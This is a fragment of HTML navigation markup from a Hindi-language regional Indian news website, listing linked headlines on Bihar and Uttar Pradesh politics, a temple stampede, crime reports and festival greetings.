alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/bihar-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/bihar-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/bihar-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बिहार की राजनीति में नया समीकरण: पप्पू यादव ने चिराग पासवान को महागठबंधन में आने का दिया न्योता, PK की भूमिका अहम</p></a></li><li><a href="https://purvanchalbharatnews.com/bihar-nitish-kumar/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2024/01/CM-of-Copy-of-up-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2024/01/CM-of-Copy-of-up-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2024/01/CM-of-Copy-of-up-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2024/01/CM-of-Copy-of-up-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>नीतीश कुमार ने बिहार में अपनी नवीं बार मुख्यमंत्री पद की शपथ ली, जबकि सम्राट और विजय सिन्हा डिप्टी सीएम बने</p></a></li><li><a href="https://purvanchalbharatnews.com/pati-ne-patni-ko-pita-fir-fande-se-latka-kar-mar-dala/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220831-WA0008-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220831-WA0008-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220831-WA0008-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>निर्जला व्रत तीज के दिन पति ने पत्नी को पीटा फिर फंदे से लटकाकर कर दिया हत्या</p></a></li><li><a href="https://purvanchalbharatnews.com/kendra-sarkar-ne-8-sal-me-7-lakh-logon-ko-di-sarkarinaukari/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>केंद्र सरकार के मुताबिक 8 साल में एनडीए की सरकार सरकारी नौकरी देने का रिपोर्ट</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87/">दिल्ली</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/ugc-bill-controversy-sanjay-nishad/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="UGC Bill पर संजय निषाद का बड़ा बयान" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>General कैटेगरी के 10% आरक्षण हुआ तब विरोध नहीं किया- UGC विवाद पर संजय निषाद का बड़ा बयान</p></a></li><li><a href="https://purvanchalbharatnews.com/rahul-gandhi-election-commission-notice-response/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GANDHI-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GANDHI-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GANDHI-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GANDHI-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>चुनाव आयोग के नोटिस पर राहुल गांधी का हमला: “यह मेरा डेटा नहीं, आयोग का है”</p></a></li><li><a href="https://purvanchalbharatnews.com/rahul-gandhi-angry-on-affidavit-demand-from-election-commission/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/rahul1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/rahul1-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/rahul1-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/rahul1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>&#8220;मैंने संसद में संविधान की शपथ ली है&#8221;, हलफनामा मांगने पर चुनाव आयोग पर भड़के राहुल गांधी</p></a></li><li><a href="https://purvanchalbharatnews.com/bihar-politics-pappu-yadav-invites-chirag-paswan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/bihar-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/bihar-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/bihar-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/bihar-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बिहार की राजनीति में नया समीकरण: पप्पू यादव ने चिराग पासवान को महागठबंधन में आने का दिया न्योता, PK की भूमिका अहम</p></a></li><li><a href="https://purvanchalbharatnews.com/pmmodi-will-inaugurate-amrit-bharat-train/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/MODI-N-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="पीएम मोदी कल करेंगे अमृत भारत ट्रेनों का शुभारंभ, काशी-रामनगरी सहित उत्तर प्रदेश के कई स्टेशनों से गुजरेगी अमृत भारत ट्रेनें" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/MODI-N-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/MODI-N-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/MODI-N-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पीएम मोदी कल करेंगे अमृत भारत ट्रेनों का शुभारंभ, काशी-रामनगरी सहित उत्तर प्रदेश के कई स्टेशनों से गुजरेगी अमृत भारत ट्रेनें</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">उत्तराखण्ड</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/mansadevi-stampede-haridwar-july2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/mansa-devi-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/mansa-devi-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/mansa-devi-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/mansa-devi-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>मनसा देवी मंदिर में भगदड़: करंट की अफवाह से मची अफरातफरी, 6 श्रद्धालुओं की मौत, 36 घायल</p></a></li><li><a href="https://purvanchalbharatnews.com/uttarakhand-tunnel-letest-update/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2023/11/पूर्वांचल-भारत-न्यूज़-www.purvanchalbharatnews.com_-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2023/11/पूर्वांचल-भारत-न्यूज़-www.purvanchalbharatnews.com_-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2023/11/पूर्वांचल-भारत-न्यूज़-www.purvanchalbharatnews.com_-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Uttarakhand Tunnel Update: अमेरिका निर्मित बरमा मशीन विफल होने के बाद बचाव कार्यों की योजना बी</p></a></li><li><a href="https://purvanchalbharatnews.com/kendra-sarkar-ne-8-sal-me-7-lakh-logon-ko-di-sarkarinaukari/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>केंद्र सरकार के मुताबिक 8 साल में एनडीए की सरकार सरकारी नौकरी देने का रिपोर्ट</p></a></li><li><a href="https://purvanchalbharatnews.com/up-me-aaj-se-tin-din-tak-tej-barish-ki-chetwvani/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में आज से 3 दिनों तक बारिश की चेतावनी</p></a></li><li><a href="https://purvanchalbharatnews.com/kanpur-ke-police-kamishnar-ke-pro-ke-khilaf-karyavahi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>कानपुर के पुलिस कमिश्नर के PRO के खिलाफ कार्रवाई</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87/%e0%a4%9d%e0%a4%be%e0%a4%b0%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">झारखण्ड</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/champai-soren-new-cm-of-jharakhnd/"><div class="mvp-mega-img"></div><p>झारखंड में सत्तारूढ़ गठबंधन के नए नेता “चंपई सोरेन”</p></a></li><li><a href="https://purvanchalbharatnews.com/kendra-sarkar-ne-8-sal-me-7-lakh-logon-ko-di-sarkarinaukari/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>केंद्र सरकार के मुताबिक 8 साल में एनडीए की सरकार सरकारी नौकरी देने का रिपोर्ट</p></a></li><li><a href="https://purvanchalbharatnews.com/kanpur-ke-police-kamishnar-ke-pro-ke-khilaf-karyavahi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>कानपुर के पुलिस कमिश्नर के PRO के खिलाफ कार्रवाई</p></a></li><li><a href="https://purvanchalbharatnews.com/do-bhimarav-ambedakar-ji-ki-jayanti-par-naman/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भारतीय संविधान के शिल्पकार, महान दलित, पिछड़े वर्ग के चिन्तक, एवं समाज सुधारक बाबा भीमराव अम्बेडकर जी की जयंती पर कोटि-कोटि नमन</p></a></li><li><a href="https://purvanchalbharatnews.com/holi-ki-shubhkamnaye/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>इस होली पर आप रंगो के साथ<br>अपने प्यार का रंग भी बिखेरिये।<br>आपको ये दुनिया ओर भी रंगीन और खूबसूरत नजर आएगी। होली की हार्दिक शुभकामनाएं</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1789 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/rahul-gandhi-hydrogen-bomb-vote-chori-allegation-bihar-election-2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बिहार चुनाव से पहले राहुल गांधी का ‘हाइड्रोजन बम’, वोट चोरी के आरोपों से मचा सियासी धमाका</p></a></li><li><a href="https://purvanchalbharatnews.com/bihar-politics-pappu-yadav-invites-chirag-paswan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/bihar-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/bihar-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/bihar-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/bihar-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बिहार की राजनीति में नया समीकरण: पप्पू यादव ने चिराग पासवान को महागठबंधन में आने का दिया न्योता, PK की भूमिका अहम</p></a></li><li><a href="https://purvanchalbharatnews.com/bihar-nitish-kumar/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2024/01/CM-of-Copy-of-up-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2024/01/CM-of-Copy-of-up-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2024/01/CM-of-Copy-of-up-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2024/01/CM-of-Copy-of-up-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>नीतीश कुमार ने बिहार में अपनी नवीं बार मुख्यमंत्री पद की शपथ ली, जबकि सम्राट और विजय सिन्हा डिप्टी सीएम बने</p></a></li><li><a href="https://purvanchalbharatnews.com/pati-ne-patni-ko-pita-fir-fande-se-latka-kar-mar-dala/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220831-WA0008-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220831-WA0008-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220831-WA0008-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>निर्जला व्रत तीज के दिन पति ने पत्नी को पीटा फिर फंदे से लटकाकर कर दिया हत्या</p></a></li><li><a href="https://purvanchalbharatnews.com/kendra-sarkar-ne-8-sal-me-7-lakh-logon-ko-di-sarkarinaukari/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>केंद्र सरकार के मुताबिक 8 साल में एनडीए की सरकार सरकारी नौकरी देने का रिपोर्ट</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%b5%e0%a4%bf%e0%a4%a6%e0%a5%87%e0%a4%b6/">देश विदेश</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/saudi-arabia-becomes-indias-largest-supplier-of-crude-oil/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/अब-रूस-को-पछाड़कर-सऊदी-अरब-भारत-का-दूसरा-सबसे-बड़ा-तेल-आपूर्तिकर्ता-सप्लायर-देश-बन-गया-है.-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/अब-रूस-को-पछाड़कर-सऊदी-अरब-भारत-का-दूसरा-सबसे-बड़ा-तेल-आपूर्तिकर्ता-सप्लायर-देश-बन-गया-है.-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/अब-रूस-को-पछाड़कर-सऊदी-अरब-भारत-का-दूसरा-सबसे-बड़ा-तेल-आपूर्तिकर्ता-सप्लायर-देश-बन-गया-है.-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भारत का सबसे बड़ा कच्चा तेल का सप्लायर बना सऊदी अरब देश</p></a></li><li><a href="https://purvanchalbharatnews.com/gautam-adami-bane-duniya-ke-dusre-sbse-amir-vyakti/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/IMG-20220916-WA0012-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/IMG-20220916-WA0012-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/IMG-20220916-WA0012-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गौतम अडानी बने दुनिया के दूसरे रईस आदमी</p></a></li><li><a href="https://purvanchalbharatnews.com/sant-tulsidas-ji-ka-jiwan-parichay/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोस्वामी तुलसीदास जयंती पर विशेष</p></a></li><li><a href="https://purvanchalbharatnews.com/cm-ke-home-district-me-system-ki-laparavahi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सीएम के होम डिट्रिक्ट में सिस्टम की लापरवाही से समस्याओं का निस्तारण सिर्फ कागजों में</p></a></li><li><a href="https://purvanchalbharatnews.com/srilanka-ke-rashtrapati-apna-awas-chod-kar-bhage/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220709_150139-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220709_150139-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220709_150139-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220709_150139-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>श्रीलंका के राष्ट्रपति गोटबया राजपक्षे अपना आवास छोड़कर भाग गए</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1483 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf/">राजनीति</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/ugc-bill-controversy-sanjay-nishad/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="UGC Bill पर संजय निषाद का बड़ा बयान" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>General कैटेगरी के 10% आरक्षण हुआ तब विरोध नहीं किया- UGC विवाद पर संजय निषाद का बड़ा बयान</p></a></li><li><a href="https://purvanchalbharatnews.com/nagina-prasad-sahni-independence-day-greetings-gorakhpur-323/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/NAGINA-SAHANI-ADVT-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/NAGINA-SAHANI-ADVT-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/NAGINA-SAHANI-ADVT-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/NAGINA-SAHANI-ADVT-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>समाजवादी पार्टी के पूर्व जिलाध्यक्ष नगीना प्रसाद साहनी ने दी स्वतंत्रता दिवस की शुभकामनाएं</p></a></li><li><a href="https://purvanchalbharatnews.com/bihar-politics-pappu-yadav-invites-chirag-paswan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/bihar-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/bihar-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/bihar-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/bihar-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बिहार की राजनीति में नया समीकरण: पप्पू यादव ने चिराग पासवान को महागठबंधन में आने का दिया न्योता, PK की भूमिका अहम</p></a></li><li><a href="https://purvanchalbharatnews.com/atiq-ahmeds-close-friend-used-bullying-for-not-getting-extortion-money/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2024/01/FIR-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2024/01/FIR-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2024/01/FIR-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2024/01/FIR-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>रंगदारी नहीं मिलने पर अतीक अहमद के करीबी ने दबंगई की, कारोबारी पर तलवार से हमला, दर्ज FIR</p></a></li><li><a href="https://purvanchalbharatnews.com/omprakash-rajbhar-aur-shivpal-ke-khilaf-sapa-ne-jari-kiya-karyalay-patra/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_163407-400x240.jpg" 